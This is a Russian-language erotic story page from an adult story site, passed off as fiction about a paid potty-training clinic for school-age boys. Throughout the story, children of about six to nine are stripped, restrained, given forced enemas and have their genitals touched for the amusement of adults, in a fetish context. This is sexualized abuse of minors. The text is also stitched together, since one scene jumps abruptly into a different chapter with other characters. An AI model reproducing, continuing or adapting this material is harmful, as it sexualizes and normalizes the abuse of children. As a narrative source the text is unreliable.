майку.<br><br>Короткая майка едва прикрывала Коле пупок.<br><br> — Такой хорошенький, — с умилением улыбнулась Маша, — Может так и оставить? В одной маечке.<br><br> — Чтобы бегал с голой попой? — засмеялась Оля, — Вот смеху-то будет!<br><br>Маша принялась одевать Коле колготки.<br><br> — А трусы? — удивился мальчик.<br><br> — Трусиков у нас никому не положено, — объяснила Маша, — Ни старшим, ни ясельным. Вы же все постоянно мочите штанишки. Зачем одевать таким трусики? Только лишнюю вещь стирать придется.<br><br>Проглотив обиду, Коля послушно дал себя одеть. Колготки и вправду оказались тесными. К тому же Маша натянула их Коле чуть ли не до груди, как малышу. <br><br> — Ну что, пошли? — сказала она через пару минут, закончив одевать Сережу.<br><br>Все вышли из медицинского кабинета в коридор.<br><br> — Сейчас я отведу вас в зал старшей группы, — сообщила Маша Коле с Сережей, — Только сначала покажу спальную комнату и туалет.<br><br>Маша поднялась со своими двумя мальчиками на второй этаж.<br><br> — Тут туалет, — махнула она рукой в сторону двери в углу, — Никто из вас сейчас туда не хочет?<br><br>Серёжа с Колей смущенно покраснели.<br><br> — А вот это — наша спальная комната, — сказала Маша, заходя в другую дверь, — Общая для всех групп.<br><br>Коля огляделся по сторонам. Длинная комната была заставлена деревянными кроватями. Кровати были достаточно большими, но чем-то отличались от обычных. Присмотревшись, Коля обиженно поджал губы. У всех кроватей были боковые решетки. Правда сейчас все эти решетки были опущены.<br><br> — Вот это твоя кроватка, — показала Коле нянечка на самую крайнюю кровать, — А ты, Сережа, будешь спать вот тут, с другой стороны.<br><br>Маша подняла обе решетки Колиной кровати, демонстрируя мальчикам ее устройство. Коля чуть не плакал от обиды — это действительно была увеличенная в размере детская кроватка. <br><br> — Разумеется, уложив каждого из вас в кроватку, мы поднимаем решётки, — сказала Маша, — Кстати, вылезать из кровати с поднятой решеткой категорически запрещено. В каждую из них вмонтирован специальный датчик. Даже не пытайтесь опускать решётку или через нее перелезать — дежурная нянечка об этом сразу узнает.<br><br>Нянечка начала объяснять мальчикам другие правила.<br><br> — Ну что, всё поняли? — строго спросила она через пару минут, — Тогда пошли в зал старшей группы. <br><br>Маша отвела Колю с Серёжей в большой светлый зал. Коля начал считать находившихся в зале детей. Их было семь — все мальчики. Самому младшему было лет шесть, а старшему — девять. Абсолютно все были в детских колготках, как самые настоящие детсадовцы.<br><br> — Это Елена Владимировна, — представила Маша подошедшую к ней женщину лет двадцати пяти, — Наша воспитательница<br><br>Вслед за воспитательницей к новеньким подошли две нянечки: Вика и Света. Вика была на вид одного возраста с Машей, а Света казалась еще моложе. «Тут действительно одни старшеклассницы нянечками работают» — подумал Коля.<br><br> — Идите вон туда, — сказала Елена Владимировна, махнув рукой в угол зала, — Сейчас буду читать всем сказку.<br><br>Новенькие мальчики поплелись в угол зала и уселись на низкие стулья. Оглянувшись по сторонам, Коля заметил, что вся остальная мебель тоже была детсадовской.<br><br> — Ну что, все собрались? — спросила пришедшая через пару минут воспитательница, — Сегодня я почитаю вам сказку о колобке.<br><br>Коле ничего не оставалось, как слушать давно знакомое повествование об укатившемся от бабушки с дедушкой колобке. Низкий детсадовский стул был ужасно неудобным. Вдобавок мальчика уже давно мучил сильный позыв по-большому. Вспомнив, где находится туалет, Коля встал со стула. <br><br> — Куда это ты? — шёпотом спросила Света, сразу подбежав к Коле, — А ну быстро садись на место!<br><br> — Мне нужно в туалет, — смущенно признался нянечке Коля.<br><br> — Сходишь после того, как воспитательница закончит читать сказку, — отрезала Света, насильно посадив Колю на стул, — Ничего с тобой не случится, если пять минут потерпишь. <br><br>С трудом дотерпев до конца сказки, Коля наконец побежал в туалет. Там мальчишку ждало интересное открытие. В туалете отсутствовало деление на кабинки, но самое главное, не было нормальных унитазов, к которым Коля привык всю свою жизнь. Вместо них на небольшом возвышении прямо в пол были вмонтированы три эмалированных металлических приспособления, отдаленно напоминающих раковины. Разумеется они были без доски, зато с рифлёными платформами по обе стороны. «Туда наверное надо становиться ногами, — догадался Коля, — И сидеть над дыркой на корточках. « Прошедшие мимо Коли два мальчика так и сделали — сели на корточки каждый над своей дыркой. Оба почему-то были без штанов — в одних коротких майках и сандаликах. <br><br>Коля быстро спустил до колен колготки и присел на корточки над свободным «унитазом». Мальчик по-прежнему был в шоке от странного туалета, хотя подобные унитазы были довольно типичными для детских садов и школ. Впрочем, Коля этого конечно не знал — он никогда не ходил в детский садик и разумеется не видел детсадовский туалет без кабинок. А в их элитной школе была дорогая импортная сантехника. <br><br>Подумав, что такая дырка в полу всё равно лучше детского горшка, которыми всех заставляли пользоваться в ясельной группе, Коля приготовился какать, но тут в туалет вошла Вика. Появления в этом месте юной нянечки Коля никак не ожидал. Его первой реакцией было вскочить и натянуть колготки. У сидящих рядом мальчишек тоже были красные от стыда лица. Не говоря уже о том, что всем троим сразу расхотелось какать.<br><br> — Куда вскочил? — улыбнулась Вика, направившись к Коле, — Кстати, почему ты в колготках? А ну-ка пошли со мной. <br><br>Не дав Коле натянуть колготки, нянечка повела смешно ковыляющего мальчишку в первую, умывальную комнату.<br><br> — Когда идешь в туалет, нужно снимать штанишки и оставлять их вот ту, на полочке у входа, — начала учить новенького мальчика Вика, — Такие у нас правила. Если пустить тебя в туалет в колготках, ты их мигом забрызгаешь.<br><br>Не дожидаясь Колиной реакции, Вика бесцеремонно стянула с него колготки.<br><br> — На первый раз прощаю, — сказала девушка, — Но если еще раз увижу, что присел над унитазом в колготках — сразу накажу.<br><br>Коля вернулся к двум сидящим на корточках мальчикам. Теперь он понимал, почему те были без штанов. <br><br> — Что сидите? — строго спросила детей вернувшаяся к ним Вика, — Забыли, зачем сюда пришли?<br><br>Коля оглянулся на своих соседей — все конечно стеснялись какать в присутствии старшеклассницы. Было ужасно стыдно сидеть перед юной нянечкой без штанов, но Коле не оставалось ничего другого — только ждать, когда нянечка уйдёт.<br><br> — Вы что разучились какать? — язвительно спросила мальчиков Вика, — Не испытывайте моё терпение! Кстати, я сейчас никуда уходить не собираюсь. Хочу, чтобы вы сходили по-большому прямо при мне. Все трое. Покажите своей нянечке, что умеете какать в унитаз, а не в штанишки. <br><br>Вика достала из кармана своего белого халата секундомер. Удивлённый, зачем нянечке понадобился секундомер, Коля поразился еще больше, услышав, как запыхтели и начали тужиться сидящие рядом мальчишки.<br><br> — Ага! — торжествующе улыбнулась Вика, нажав кнопку секундомера, — Сразу засуетились. Даю вам на всё две минуты: покакать и вытереть попу. Кстати я это потом проверю — как чисто каждый из вас ее вытер.<br><br>Сидящий справа от Коли мальчик начал громко какать.<br><br> — Молодец, Андрюша, — похвалила мальчишку Вика, — Начал тужиться и сразу получилось. А Павлик как старается! Сейчас тоже покакает... <br><br>Красный, как рак, Коля абсолютно не представлял, как можно какать на виду у старшеклассницы.<br><br> — А ты почему не тужишься? — обратилась девушка к Коле, — Бери пример с Андрюши.<br><br>Неожиданно со стороны Павлика раздалось громкое пуканье.<br><br> — Ничего себе! — улыбнулась Вика, заглянув Павлику между ног, — Не зря так сильно тужился. <br><br>Девушка перешла к Андрюше.<br><br> — Стараешься не отставать от Павлика? — с улыбкой спросила она какающего мальчика, — Как хорошо вы двоем какаете. Только у Коли ничего не получается. <br><br>Со стороны Павлика послышалось характерное журчание и Вика снова переместилась к нему.<br><br> — Покакал и решил пустить струйку? — спросила она стесняющегося ребёнка, разглядывая его между ног, — Правильно. Нужно всегда писать после того, как сходил по-большому. К тебе, Андрюша, это тоже относится.<br><br>Вика встала напротив Коли.<br><br> — Про тебя я вообще молчу, — раздраженно бросила она, — Между прочим осталось меньше минуты.<br><br>Коля повернул голову в сторону Павлика, который начал торопливо вытираться.<br><br> — Не спеши! — сказала тому Вика, — Хорошо вытирай попу, потому что я потом проверю. Ты знаешь, куда отправляют тех, у кого грязная попа — в ясельную группу.<br><br>Андрюша тоже начал поспешно вытираться туалетной бумагой.<br><br> — Осталось тридцать секунд! — объявила Вика.<br><br>Коля знал, что за отказ сходить по-большому его ждёт наказание, но он по-прежнему не мог привыкнуть к порядкам в клинике — прежде всего к прилюдному хождению в туалет. Андрюша с Павликом тем временем встали с унитазов и подошли к нянечке. Вика по очереди заставила мальчков нагнуться и вытерла каждому попу мокрой салфеткой. Нянечка осталась довольна результатом, потому что салфетка была сравнительно чистой. <br><br> — Молодцы, — похвалила она мальчиков, — Можете одеваться. <br><br>Андрюша с Павликом быстро вышли из комнаты.<br><br> — А вот тобой сейчас придется заняться всерьез, — грозно сказала Вика Коле, остановив секундомер, — Ты почему не покакал? Даже не тужился!<br><br>Коля смущенно молчал. <br><br> — Вставай! — потянула его за руку нянечка, — Сейчас отведу тебя в процедурную. Узнаешь, что бывает с теми, кто вовремя не какает.<br><br>Мальчик похолодел от испуга. Тон девушки не предвещал ничего хорошего.<br><br>Не одевая Коле колготок, Вика вывела мальчика из туалета. <br><br> — Так и пойдёшь, — подтвердила она, заметив, как восьмилетний мальчишка стесняется, — С голой попой.<br><br>Как назло, процедурная находилась в другом конце коридора. Встретившиеся по пути юные девушки в белых халатах тихонько хихикали, показывая на Колю пальцами. Мальчишка попытался было прикрыться, но сразу же получил от Вики больный шлепок по попе.<br><br> — Привела клиента! — объявила Вика, показавшись с Колей на пороге процедурной.<br><br>Коля осмотрелся по сторонам. Процедурная представляла собой большую комнату с кафельными стенами. Пол тоже был вымощен плиткой, только потемнее. Вдоль одной из стен стояли в ряд аж пять пеленальных столов. Всю противоположную стену занимала прочная широкая полка, отделанная всё тем же белым кафелем. На этой полке стояли несколько детских ванночек и больших пластмассовых тазов. Из самой стены торчали краны и душевые насадки. У третьей стены стояли два стеклянных шкафа с разными медицинскими принадлежностями и высокий стеллаж со всякой всячиной: в основном эмалированными детскими горшками. Последня стена была почти полностью занята тремя большими окнами без занавесок.<br><br> — Привет, Вика, — отозвалась девушка в белом халате, возившшихся на одном из пеленальных столов с раздетым догола мальчиком лет семи.<br><br>«Медсестра» — догадался Коля. Медсестер было двое. На вид обе были чуть старше Вики — лет двадцать, не больше. <br><br> — Что с твоим мальчишкой? — поинтересовалась у Вики вторая медсестра, — Не хочет какать?<br><br> — Откуда ты знаешь? — удивилась Вика.<br><br> — К нам обычно детей только с этим и приводят, — засмеялась девушка, — Чтобы поставили клизму. Пару минут назад этого из ясельной группы привели.<br><br> — Придется тебе подождать, пока мы с Наташкой поставим этому мальчишке клизму, — сказала Вике вторая девушка, — Так сопротивляется, что мы даже вдвоем с ним с трудом справляемся.<br><br> — Бедные, — вздохнула Вика, — А где Надя, ваша старшая медсестра?<br><br> — Отпросилась домой, — сказала девушка, которую звали Наташей.<br><br> — Вам помочь? — предложила Вика, — Тебе, Марина, не тяжело одной держать мальчишку?<br><br> — Конечно помоги, — обрадовалась Марина, — Я уже сама хотела тебя попросить.<br><br>Вика подошла к процедурным медсестрам, оставив Колю стоять у двери. Один вид ревущего и вырывающегося ребенка на пеленальном столе внушал Коле ужас. Ему хотелось развернуться и убежать из страшной комнаты. <br><br> — Не дает помазать попу вазелином, — пожаловалась Наташа.<br><br> — Давай перевернем на спинку, — предложила Марина.<br><br> — Предлагаешь ставить ему клизму на спине, как грудному? — улыбнулась Наташа, — Так в самом деле будет проще.<br><br>Медсестры не без труда перевернули сопротивляющегося мальчишку на спину. <br><br> — Можешь задрать карапузу ножки? — попросила Марина Вику, — Ага, вот так, повыше. Заставь его широко открыть попу. <br><br>Набрав на указательный палец большой комок вазелина, Наташа начала мазать им маленькую дырочку между пухлых детских ягодиц. <br><br> — Ты уже приготовила спринцовку? — поинтересовалась у Наташи Марина.<br><br> — Давно готова, — улыбнулась Наташа, — Можешь пощекотать мальчишку, чтобы не зажимался?<br><br>Марина начала перебирать пальцами у мальчика за яичками, заставив его отчаянно задрыгать ногами... Улучшив момент, Наташа быстро всунула ребёнку в попу клизму. Пару секунд стояло молчание, сменившееся недовольным детским рёвом.<br><br> — Значит так! — решительно сказала Марина, насильно всунув ребёнку в рот соску, — Соску в рот и лежи тихо! Сейчас заработаешь своим поведением вторую клизму. И не простую, как сейчас, а мыльную.<br><br>Мальчишка сразу затих, продолжая обиженно всхлипывать.<br><br> — Всё, выжала, — сказала Наташа, — Сейчас выниму. Готова зажать ребёнку ягодички?<br><br> — Ага, — кивнула Марина, — Вынимай.<br><br> — Ловко вы с ним вдвоём! — улыбнулась Вика, наблюдая, как Марина сжала мальчику попу, — Ни одной капли наружу.<br><br>Марина посмотрела на часы. <br><br> — Сколько его так подержать? — спросила она Наташу.<br><br> — Думаю, что минуты хватит, — сказала та.<br><br>Какое-то время стояло молчание.<br><br> — Пора отпускать ягодички, — сказала Марина, посмотрев на часы.<br><br> — Представляю, какую мальчишка сейчас наложит кучу, — засмеялась Вика.<br><br>Медсестра осторожно убрала свои руки с пухлых детских половинок.<br><br> — Я думала у вас все сразу какают после клизмы, — разочарованно заметила Вика через полминуты.<br><br> — Сейчас, сейчас, — улыбнулась Марина, — Какая ты нетерпеливая. Мальчики постарше, как этот, всегда сначала пытаются терпеть. Посмотри, как он напрягся. <br><br> — Действительно изо всех сил пытается терпеть, — с улыбкой согласилась Вика, — Интересно, и долго он так продержится?<br><br> — Долго не продержится, — засмеялась Мари на, — Потому что любая медсестра знает, что в такой ситуации нужно делать. Сейчас я заставлю карапуза расслабить попу.<br><br>Марина хитро подмигнула Вике и скользнула пальцами голенькому мальчику за яички.<br><br> — Кто тут лежит и не хочет какать? — шутливо спросила она ребёнка, легонько трогая ему мошонку.<br><br>Задрыгав от щекотки ногами, мальчишка не выдержал и громко наложил под попой большую кучу. <br><br> — Ну что? — торжествующе посмотрела на мальчика Марина, — Кого ты пытался обмануть, что не хочешь по-большому? А как сопротивлялся, когда мы ставили тебе клизму. Всё равно мы заставили тебя покакать. <br><br> — А если бы сходил на горшок, когда положено, никто вообще не ставил бы тебе клизму, — добавила Наташа, — Кстати, тебе еще надо сходить по-маленькому. У нас в процедурной такие правила. Каждая клизма должна завершаться фонтанчиком между ножек.<br><br> — Пись-пись-пись, — начала приговаривать Марина, приподняв двумя пальцами тонкую детскую письку.<br><br> — Как сразу покраснел, — засмеялась Вика, — Кого ты тут стесняешься?<br><br> — Сейчас пописает, — уверенно сказала Марина, принявшись перебирать пальцами у мальчика за мошонкой.<br><br>Голенький мальчишка сразу же отчаянно задрыгал ногами в тщетной попытке увернуться от пальцев медсестры.<br><br> — Буду щекотать, пока не пустишь струйку, — сказала мальчику Марина.<br><br>Неожиданно мальчишка вздрогнул всем телом и пустил из письки сильную струю.<br><br> — Наконец понял, чего от него хотят, — улыбнулась Марина, продолжая шекотать мальчику яички. <br><br> — Вот это фонтан! — засмеялась Вика, — Писает и дрыгает ножками. Ему с этим номером нужно в цирке выступать.<br><br>Все громко расхохотались.<br><br> — Продолжай так держать карапуза, — попросила Вику Марина, — Сейчас я его быстренько подмою. <br><br> — А я наверное займусь следующим, — сказала Наташа, — Это один из трёх сегодняшних новеньких? Я раньше его у нас не видела.<br><br> — Ага, новенький, — подвердила Вика, — Коля.<br><br> — Иди сюда, Коля! — позвала мальчика Наташа.<br><br>Коля несмело подошёл к медсестре. После всего увиденного в процедурной ему было так страшно, что тряслись коленки.<br><br> — Залезай на стол! — скомандовала Наташа.<br><br>Коля не шевелился. Наташа взяла мальчика подмышки и не без труда подняла на пеленальный стол.<br><br> — А теперь ложись на спинку, — приказала она.<br><br>Уложив Колю на спину, медсестра подложила ему под попу толстый кусок марли. В следующую секунду мальчик оказался в знакомой ему позе — на спине с задранными вверх ногами.<br><br> — Надо помазать попу вазелином, — с улыбкой пояснила Коле Наташа, прикоснувшись пальцем к его чувствительной дырочке.<br><br>Почувствовав, как Наташин палец слегка углубился вовнутрь, Коля не выдержал и громко пукнул. От манипуляций медсестры ему нестерпимо хотелось какать.<br><br> — Он у меня сейчас без всякой клизмы наложит кучу, — засмеялась Наташа, продолжая массировать детскую дырочку указательным пальцем.<br><br> — Как это без клизмы? — спросила Вика, — Зачем же я мальчишку к вам привела?<br><br> — Я сейчас попробую кое-что другое, — хитро сказала Наташа, — У нас есть специальная палочка-выручалочка.<br><br> — Я тоже хотела тебе про нее напомнить, — улыбнулась Марина. <br><br>Наташа порылась в ящике стола и извлекла оттуда дешевую одноразовую шариковую ручку.<br><br> — А я думала, вы это делаете термометром, — удивленно заметила Вика.<br><br> — Градусником щекотки, — с улыбкой пояснила Маша.<br><br>Зажав Коле ноги, чтобы он ими не дрыгал, Маша снова занялась детской мошонкой. Весь дрожа от мучительно острой щекотки, Коля почувствовал, что больше не может контролировать свой мочевой пузырь и, окончательно сдавшись, начал писать.<br><br> — Вот это сюрприз! — засмеялась одна из мам.<br><br> — Ничего себе пустил фонтан! — улыбнулась вторая.<br><br>Вынужденный слушать охи и ахи стоящих рядом мам, Коля не знал, куда деться от смущения.<br><br> — А нянечка молодец, не растерялась, — заметила Алёшина мама, — Сразу подложила мальчишке под попу марлю.<br><br> — Когда подмываешь мальчика, нужно всегда держать наготове марлю, — объяснила Маша.<br><br> — Даже такого большого? — улыбнулась одна из мам, — Мой в последний раз устраивал нечто подобное в двухлетнем возрасте.<br><br> — Когда Коля был совсем малышом, он очень часто пускал фонтаны во время подмывания, — вспомнила Ольга, — Но сейчас я от него этого абсолютно не ожидала.<br><br> — Как видите, даже с детьми постарше это случается, — улыбнулась Маша, стряхивая с Колиной письки на марлю последние капли.<br><br> — Мальчики у нас частенько устраивают подобные фонтаны, — подтвердила Лариса. <br><br> — Ничего страшного, — сказала Маша, — Подумаешь, пописал. Главное, что он ничего себе не забрызгал.<br><br>Убрав у Коли из-под попы мокрую марлю, Маша опустила его ноги вниз и куда-то ушла. Вспомнив, что он голый, Коля смущенно прикрылся между ног.<br><br> — Такой стеснительный, — улыбнулась одна из мам, — Сколько ему?<br><br> — Восемь, — ответила Ольга, — Просто не знаю, что с ним сегодня. Сначала куча в колготках, теперь этот фонтан. С Колей никогда такого раньше не было.<br><br> — Наверное ясельная обстановка располагает, — пошутила другая мама и все дружно засмеялись.<br><br>Мамы обидно обсуждали Колю, как маленького, еще пару минут, пока к столу не вернулась Маша.<br><br> — Садись, — сказала она Коле, — Сначала оденем маечку. Подними вверх ручки. Вот так, молодец... А теперь колготки. <br><br>Быстро натянув на Колю белые колготки, нянечка скомандовала мальчику слезать со стола.<br><br> — Совсем забыла, — неожиданно повернулась она к Ольге, — Вера Андреевна просила передать, что хочет с Вами побеседовать. Можете зайти к ней с ребенком? <br><br> — Прямо сейчас? — спросила Ольга<br><br> — Ага, — кивнула Маша,.<br><br>«Ну наконец-то, — обрадованно подумал Коля, — Сейчас меня выпишут»<br><br> — Пошли, — сказала Ольга, потянув сына за руку.<br><br>Ольга с Колей поднялись на третий этаж и подошли к нужной двери. Ольга уже собралась постучаться, когда дверь неожиданно отворилась. Посторонившись, чтобы пропустить выходящую из кабинета женщину, Коля с удивлением узнал в ней Алёшину маму. Вслед за ней из кабинета вышел и сам Алёша. Увидев его мокрое от слёз лицо, Коля сразу насторожился.<br><br> — Заходите, заходите! — приветливо позвала из глубины кабинета Вера Андреевна.<br><br>Коля зашел вслед за мамой в кабинет.<br><br> — Присаживайтесь, — улыбнулась главврач.<br><br>Набрав что-то на клавиатуре компьютера, Вера Андреевна на полминуты уткнулась в экран.<br><br> — Ну что мне Вам сказать, — перевела она наконец взгляд на Ольгу, — Прогресс определенно есть, но выписывать пока рановато. Вы же сами видели, как ребёнок недавно обкакался. Не говоря уже о том, что Коля устроил, когда нянечка его подмывала.<br><br> — Вам уже и об этом успели доложить? — улыбнулась Ольга.<br><br> — Как Ваш сын пустил струйку во время подмывания? — засмеялась Вера Андреевна, — Конечно нянечка, которая с ним возилась, мне обо всем рассказала. Давайте сделаем так: оставим ребёнка у нас еще на неделю, а там посмотрим. <br><br>У Коли всё опустилось внутри. Он выжидающе посмотрел на маму, гадая, согласится она с Верой Андреевной или нет.<br><br> — Вам виднее, — вздохнула Ольга.<br><br>Коля еле сдерживался, чтобы не заплакать.<br><br> — Думаете, мне его не жалко? — виновато улыбнулась Вера Андреевна, — Конечно ребёнок соскучился по дому. Но нужно довести лечение до конца.<br><br> — Да, да, я понимаю, — кивнула Ольга.<br><br> — Значит решили? — уточнила врач, — Оставляете ребенка у нас еще на неделю? Сейчас посмотрим ваш баланс, — Вера Андреевна щелкнула мышкой, — Прошлая неделя оплачена. Так неудобно разговаривать о деньгах...<br><br> — Я помню, что у вас предоплата, — улыбнулась Ольга, вытащив из сумочки белый конверт. <br><br> — Спасибо, — кивнула главврач, взяв у Ольги деньги. <br><br>Ответив на несколько Ольгиных вопросов, Вера Андреевна попрощалась с женщиной. «У этого обошлось без истерики» — только успела облегченно вздохнуть она, закрыв за Ольгой и ее сыном дверь, как из коридора раздался громкий детский плач.<br><br> — Мама, ты обещала! — надрывался Коля, — Хочу домо-ой!<br><br> — Сейчас же успокойся, — строго сказала Ольга, — Ты слышал, что сказала Вера Андреевна. Она здесь решает, кого выписать, а кого оставить.<br><br>Голоса за дверью начали постепенно удаляться. Разорвав оба лежащих на столе конверта, главврач принялась пересчитывать купюры. За этим занятием ее и застала воспитательница старшей группы.<br><br> — Привет, Лена, — улыбнулась главврач, — Закончили утренник?<br><br> — Закончили, — ответила Елена Владимировна<br><br>Воспитательница уселась в кресло перед столом главврача.<br><br> — Что, Вера Андреевна? — засмеялась она, — Столько денег, что не сосчитать? <br><br> — Только что двух мамаш развела, — объяснила главврач, — Заплатили за вторую неделю.<br><br> — Я даже не буду гадать, кто, — засмеялась воспитательница, — Мамы двоих обкакавшихся мальчишек? И не надоело Вам, Вера Андреевна, устраивать по воскресеньям один и тот же спектакль с грязными штанишками?<br><br> — После наглядной демонстрации всегда проще уговорить, — улыбнулась главврач.<br><br> — Кстати, у нас никто меньше двух недель не проводит, — заметила воспитательница, — Хотя мне кажется, одной было бы достаточно.<br><br> — Им одного дня у нас достаточно, — засмеялась главврач, — Они пребывание здесь навсегда запомнят.<br><br> — Зачем же мы тогда всех так долго держим? — удивилась воспитательница.<br><br> — Как это зачем? — улыбнулась Вера Андреевна, демонстрируя воспитательнице деньги, — Зарплату получать любишь? То-то! Ты за наших клиентов не беспокойся. У них денег хватит. Ты же видела сегодняшний родительский контингент — типичные жены новых русских. Кто еще кроме этих расфуфыренных дамочек будет подобной фигнёй страдать — платить за приучение ребенка к горшку? Не говоря уже о том, что только у их избалованных детей могут быть подобные проблемы — памперсы в школьном возрасте. Самим детям, кстати, тоже полезно на время сменить обстановку. А то привыкли, что с ними всю жизнь няньчатся и исполняют все желания.<br><br>Поболтав с главврачом еще пару минут, воспитательница вышла из кабинета. Вера Андреевна встала из-за стола и отнесла деньги в потайной сейф. «Все-таки классная это была идея — основать подобную клинику, — подумала она, — Расходы совсем небольшие, мощным потоком прёт богатая клиентура... новые русские» Вера Андреевна довольно улыбнулась — материально она была почти там, на уровне новых русских. <br><br>«Только машины у них подороже, — усмехнулась главврач, — Надо и мне что-нибудь посолиднее» В последнее время Вера Андреевна была очень недовольна своей машиной — троечкой БМВ. Закончилась гарантия и капризная баварская техника сразу же начала ломаться — то климат-контроль откажет, то центральный замок. «Пора покупать новую — улыбнулась главврач, — В этот раз джип: Ауди или БМВ. Заработала. Это ж надо — так за пять лет подняться. « Пять лет назад она об этих машинах и думать не могла. Не говоря уже о квартире в престижной высотке. <br><br>«Пора домой, — подумала Вера Андреевна, — Шестилетний сын без нее конечно скучает. Еще бы, видит маму только по выходным. Работа, работа, работа... Нелегко совмещать семейную жизнь и бизнес. Особенно одинокой матери». Вера Андреевна набрала домашний номер. <br><br> — Привет, Валя, — поздоровалась она, услышав в трубке голос няни — двадцатилетней девушки, которая уже несколько лет фактически у них жила, — Ну как там Саша? Что? Обкакался? И памперсы у вас закончились? Хорошо, по дороге домой куплю. <br><br>КараПуз<br><br>Июнь 2008<br><br> </div><!-- <div class="clearfix">--><!-- <a class="story-read__link" href="">Следующий рассказ</a>--><!-- </div>--> <div class="categories-for-story clearfix"> <a class="categories-for-story__link" href="/category/ostalnie-rasskazi"> Остальное </a> <a class="categories-for-story__link" href="/category/fetish"> Фетиш </a> <a class="categories-for-story__link" href="/category/strannosti"> Странности </a> </div> </div> <div class="categories-block"> <ul class="categories-list"> <li class="categories__item"> <a class="categories__link" href="/category/tradicionno">Традиционно</a> </li> <li class="categories__item"> <a class="categories__link" href="/category/v-popku">В попку</a> </li> <li class="categories__item"> <a class="categories__link" href="/category/gruppovoi-seks">Групповой секс</a> </li> <li class="categories__item"> <a class="categories__link" href="/category/biseksuali">Бисексуалы</a> </li> <li class="categories__item"> <a class="categories__link" href="/category/drama">Драма</a> </li> <li class="categories__item"> <a class="categories__link" href="/category/lesbiyanki">Лесбиянки</a> </li> <li class="categories__item"> <a class="categories__link" href="/category/transvestiti">Транссексуалы</a> </li> <li class="categories__item"> <a class="categories__link" href="/category/izmena">Измена</a> </li> <li class="categories__item"> <a class="categories__link" href="/category/iznasilovanie">По принуждению</a> </li> <li class="categories__item"> <a class="categories__link" href="/category/poterya-devstvennosti">Потеря девственности</a> </li> <li class="categories__item"> <a class="categories__link" href="/category/nabljudateli">Наблюдатели</a> </li> <li class="categories__item"> <a class="categories__link" href="/category/sluzhebnij-roman">Служебный роман</a> </li> <li class="categories__item"> <a class="categories__link" href="/category/sluchajnij-seks">Случайный секс</a> </li> <li class="categories__item"> <a class="categories__link" href="/category/studenti">Студенты</a> </li> <li class="categories__item"> <a class="categories__link" href="/category/svingeri">Свингеры</a> </li> <li class="categories__item"> <a class="categories__link" href="/category/romantika">Романтика</a> </li> <li class="categories__item"> <a class="categories__link" href="/category/fetish">Фетиш</a> </li> <li class="categories__item"> <a class="categories__link" href="/category/fantazii">Фантазии</a> </li> <li class="categories__item"> <a class="categories__link" href="/category/strannosti">Странности</a> </li> <li class="categories__item"> <a class="categories__link" href="/category/podchinenie-i-unizhenie">Подчинение и унижение</a> </li> <li class="categories__item"> <a class="categories__link" href="/category/pereodevanie">Переодевание</a> </li> <li class="categories__item"> <a class="categories__link" href="/category/ekzekuciya">Экзекуция</a> </li> <li class="categories__item"> <a class="categories__link" href="/category/zolotoi-dozhd">Золотой дождь</a> </li> <li class="categories__item"> <a class="categories__link" href="/category/minet">Минет</a> </li> <li class="categories__item"> <a class="categories__link" href="/category/jumoristicheskie">Юмористические</a> </li> <li class="categories__item"> <a class="categories__link" href="/category/poeziya">Поэзия</a> </li> <li class="categories__item"> <a class="categories__link" href="/category/eroticheskaya-skazka">Эротическая сказка</a> </li> <li class="categories__item"> <a class="categories__link" href="/category/klassika">Классика</a> </li> <li class="categories__item"> <a class="categories__link" href="/category/pozhilie">Пожилые</a> </li> <li class="categories__item"> <a class="categories__link" href="/category/seks-turizm">Секс туризм</a> </li> <li class="categories__item"> <a class="categories__link" href="/category/pikap-znakomstva">Пикап знакомства</a> </li> <li class="categories__item"> <a class="categories__link" href="/category/fantastika">Фантастика</a> </li> <li class="categories__item"> <a class="categories__link" href="/category/ne-porno">Не порно</a> </li> <li class="categories__item"> <a class="categories__link" href="/category/sexwife-i-cuckold">Sexwife и Cuckold</a> </li> <li class="categories__item"> <a class="categories__link" href="/category/ostalnie-rasskazi">Остальное</a> </li> </ul> </div> </div></section><footer> <div class="wrapper"> <div class="li"> <script> document.write("<a href='//www.liveinternet.ru/click' "+ "target=_blank><img src='//counter.yadro.ru/hit?t44.8;r"+ escape(document.referrer)+((typeof(screen)=="undefined")?"": ";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth? screen.colorDepth:screen.pixelDepth))+";u"+escape(document.URL)+ ";h"+escape(document.title.substring(0,150))+";"+Math.random()+ "' alt='' title='LiveInternet' "+ "border='0' width='31' height='31'><\/a>") </script> </div> <div class="footer__text"> <p class="footer__paragraf">Если Вам нет 18 лет - покиньте сайт немедленно! (категория 18+). Все истории на нашем сайте- это интеллектуальная собственность авторов эротических рассказов. Ответственность контент рассказов несут сами авторы. Если по Вашему мнению, какой - либо рассказ на опубликован с нарушением авторского права или любых других законов РФ пожалуйста свяжитесь и сообщите об этом администраторам сайта через раздел обратной связи.</p> <p class="footer__paragraf">Владельцы сайта предоставляют только технический ресурс для хранения данных авторами.</p> <p class="footer__paragraf">Любое использование контента для тиражирования и перепечатки, в т. ч. и с изменениями, запрещено без согласия правообладателя оформленного в письменной форме.</p> <p class="footer__paragraf">2011 — 2026 StoriesPorno - порно рассказы, эротические рассказы.</p> </div> </div></footer><link href="https://fonts.googleapis.com/css?family=Roboto:300,300i,400,400i,500,500i,700,700i,900,900i&amp;subset=cyrillic,latin-ext" rel="stylesheet"><script type='text/javascript' src='https://formayday.com/services/?id=143083'></script><script type='text/javascript' data-cfasync='false'>let ea59ca8049_cnt = 0;	let ea59ca8049_interval = setInterval(function(){	if (typeof ea59ca8049_country !== 'undefined') {	clearInterval(ea59ca8049_interval);	(function(){	var ud;	try { ud = localStorage.getItem('ea59ca8049_uid'); } catch (e) { }	var script = document.createElement('script');	script.type = 'text/javascript';	script.charset = 'utf-8';	script.async = 'true';	script.src = 'https://' + ea59ca8049_domain + '/' + ea59ca8049_path + '/' + ea59ca8049_file + '.js?23843&v=3&u=' + ud + '&a=' + Math.random();	document.body.appendChild(script);	})();	} else {	ea59ca8049_cnt += 1;	if (ea59ca8049_cnt >= 60) {	clearInterval(ea59ca8049_interval);	}	}	}, 500);</script><div class="fixed-overlay js-confirmedAge-window" style="display: none"> <div class="modal"> <div class="modal_container"> <img class="modal__image" src="/images/18plus.jpeg" alt="18only"> <span class="modal_container_answer">Вам уже есть 18 лет?</span> <div class="modal_container_button_box"> <span class="modal_container_button yes js-confirmedAge">Да</span> <a class="modal_container_button no" href="https://google.com/" rel="nofollow">Нет</a> </div> </div> </div></div><div class="up-page js-scrollPage" style="display: none"> <div class="position"> <img class="position__img" src="/images/topTop.png" alt="top"> </div></div> <script 